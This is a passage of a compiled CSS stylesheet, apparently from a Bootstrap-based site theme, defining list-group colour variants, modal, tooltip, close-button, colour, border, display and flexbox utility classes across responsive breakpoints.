    .list-group-horizontal-xl .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1480px) {
  .list-group-horizontal-wd {
    flex-direction: row; }
    .list-group-horizontal-wd .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-wd .list-group-item:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-wd .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #154061;
  background-color: #c3daec; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #154061;
    background-color: #b0cee6; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #154061;
    border-color: #154061; }

.list-group-item-secondary {
  color: #3e444a;
  background-color: #d9dce0; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #3e444a;
    background-color: #cbcfd5; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #3e444a;
    border-color: #3e444a; }

.list-group-item-success {
  color: #006957;
  background-color: #b8f0e6; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #006957;
    background-color: #a3ecdf; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #006957;
    border-color: #006957; }

.list-group-item-info {
  color: #007483;
  background-color: #b8f6fe; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #007483;
    background-color: #9ff3fe; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #007483;
    border-color: #007483; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #856404;
    background-color: #ffe8a1; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #73231d;
  background-color: #f6cbc7; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #73231d;
    background-color: #f2b7b1; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #73231d;
    border-color: #73231d; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1f2329;
  background-color: #c8cbce; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1f2329;
    background-color: #bbbec2; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1f2329;
    border-color: #1f2329; }

.list-group-item-white {
  color: #858585;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .list-group-item-white.list-group-item-action:focus {
    color: #858585;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active {
    color: #fff;
    background-color: #858585;
    border-color: #858585; }

.list-group-item-indigo {
  color: #170b44;
  background-color: #c4bddc; }
  .list-group-item-indigo.list-group-item-action:hover, .list-group-item-indigo.list-group-item-action:focus {
    color: #170b44;
    background-color: #b5acd3; }
  .list-group-item-indigo.list-group-item-action.active {
    color: #fff;
    background-color: #170b44;
    border-color: #170b44; }

.list-group-item-gray {
  color: #7a7d80;
  background-color: #f9fbfd; }
  .list-group-item-gray.list-group-item-action:hover, .list-group-item-gray.list-group-item-action:focus {
    color: #7a7d80;
    background-color: #e6eef7; }
  .list-group-item-gray.list-group-item-action.active {
    color: #fff;
    background-color: #7a7d80;
    border-color: #7a7d80; }

.list-group-item-violet {
  color: #2b1145;
  background-color: #cfc1dd; }
  .list-group-item-violet.list-group-item-action:hover, .list-group-item-violet.list-group-item-action:focus {
    color: #2b1145;
    background-color: #c2b1d4; }
  .list-group-item-violet.list-group-item-action.active {
    color: #fff;
    background-color: #2b1145;
    border-color: #2b1145; }

.list-group-item-blue {
  color: #236672;
  background-color: #caeff5; }
  .list-group-item-blue.list-group-item-action:hover, .list-group-item-blue.list-group-item-action:focus {
    color: #236672;
    background-color: #b5e9f1; }
  .list-group-item-blue.list-group-item-action.active {
    color: #fff;
    background-color: #236672;
    border-color: #236672; }

.list-group-item-pink {
  color: #85777c;
  background-color: #fff8fa; }
  .list-group-item-pink.list-group-item-action:hover, .list-group-item-pink.list-group-item-action:focus {
    color: #85777c;
    background-color: #ffdfe8; }
  .list-group-item-pink.list-group-item-action.active {
    color: #fff;
    background-color: #85777c;
    border-color: #85777c; }

.list-group-item-orange {
  color: #7d2d00;
  background-color: #fbd0b8; }
  .list-group-item-orange.list-group-item-action:hover, .list-group-item-orange.list-group-item-action:focus {
    color: #7d2d00;
    background-color: #fac0a0; }
  .list-group-item-orange.list-group-item-action.active {
    color: #fff;
    background-color: #7d2d00;
    border-color: #7d2d00; }

.list-group-item-green {
  color: #15460f;
  background-color: #c3ddbf; }
  .list-group-item-green.list-group-item-action:hover, .list-group-item-green.list-group-item-action:focus {
    color: #15460f;
    background-color: #b3d4ae; }
  .list-group-item-green.list-group-item-action.active {
    color: #fff;
    background-color: #15460f;
    border-color: #15460f; }

/*-------------------------------------------*\
    1.26. Close
\*-------------------------------------------*/
.close {
  float: right;
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1;
  color: #3b444f;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:hover {
    color: #3b444f;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

/*-------------------------------------------*\
    1.28. Modal
\*-------------------------------------------*/
.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e7eaf3;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e7eaf3;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

/*-------------------------------------------*\
    1.29. Tooltip
\*-------------------------------------------*/
.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  margin: 0;
  font-family: "Rubik", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 1; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #297cbb; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #297cbb; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #297cbb; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #297cbb; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #297cbb;
  border-radius: 0.3125rem; }

/*-------------------------------------------*\
    1.33. Utilities
\*-------------------------------------------*/
.bg-primary {
  background-color: #297cbb !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #206091 !important; }

.bg-secondary {
  background-color: #77838f !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #5f6a74 !important; }

.bg-success {
  background-color: #00c9a7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #00967d !important; }

.bg-info {
  background-color: #00dffc !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #00b2c9 !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #de4437 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #c22d20 !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #3b444f !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #252b32 !important; }

.bg-white {
  background-color: #fff !important; }

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e5e5 !important; }

.bg-indigo {
  background-color: #2d1582 !important; }

a.bg-indigo:hover, a.bg-indigo:focus,
button.bg-indigo:hover,
button.bg-indigo:focus {
  background-color: #1e0e56 !important; }

.bg-gray {
  background-color: #ebf0f7 !important; }

a.bg-gray:hover, a.bg-gray:focus,
button.bg-gray:hover,
button.bg-gray:focus {
  background-color: #c7d5e8 !important; }

.bg-violet {
  background-color: #532184 !important; }

a.bg-violet:hover, a.bg-violet:focus,
button.bg-violet:hover,
button.bg-violet:focus {
  background-color: #39175b !important; }

.bg-blue {
  background-color: #43c5db !important; }

a.bg-blue:hover, a.bg-blue:focus,
button.bg-blue:hover,
button.bg-blue:focus {
  background-color: #26aec5 !important; }

.bg-pink {
  background-color: #ffe5ee !important; }

a.bg-pink:hover, a.bg-pink:focus,
button.bg-pink:hover,
button.bg-pink:focus {
  background-color: #ffb2cd !important; }

.bg-orange {
  background-color: #f05700 !important; }

a.bg-orange:hover, a.bg-orange:focus,
button.bg-orange:hover,
button.bg-orange:focus {
  background-color: #bd4500 !important; }

.bg-green {
  background-color: #28871c !important; }

a.bg-green:hover, a.bg-green:focus,
button.bg-green:hover,
button.bg-green:focus {
  background-color: #1b5d13 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #e7eaf3 !important; }

.border-top {
  border-top: 1px solid #e7eaf3 !important; }

.border-right {
  border-right: 1px solid #e7eaf3 !important; }

.border-bottom {
  border-bottom: 1px solid #e7eaf3 !important; }

.border-left {
  border-left: 1px solid #e7eaf3 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #297cbb !important; }

.border-secondary {
  border-color: #77838f !important; }

.border-success {
  border-color: #00c9a7 !important; }

.border-info {
  border-color: #00dffc !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #de4437 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #3b444f !important; }

.border-white {
  border-color: #fff !important; }

.border-indigo {
  border-color: #2d1582 !important; }

.border-gray {
  border-color: #ebf0f7 !important; }

.border-violet {
  border-color: #532184 !important; }

.border-blue {
  border-color: #43c5db !important; }

.border-pink {
  border-color: #ffe5ee !important; }

.border-orange {
  border-color: #f05700 !important; }

.border-green {
  border-color: #28871c !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.25rem !important; }

.rounded {
  border-radius: 0.3125rem !important; }

.rounded-top {
  border-top-left-radius: 0.3125rem !important;
  border-top-right-radius: 0.3125rem !important; }

.rounded-right {
  border-top-right-radius: 0.3125rem !important;
  border-bottom-right-radius: 0.3125rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-left {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-lg {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1480px) {
  .d-wd-none {
    display: none !important; }
  .d-wd-inline {
    display: inline !important; }
  .d-wd-inline-block {
    display: inline-block !important; }
  .d-wd-block {
    display: block !important; }
  .d-wd-table {
    display: table !important; }
  .d-wd-table-row {
    display: table-row !important; }
  .d-wd-table-cell {
    display: table-cell !important; }
  .d-wd-flex {
    display: flex !important; }
  .d-wd-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
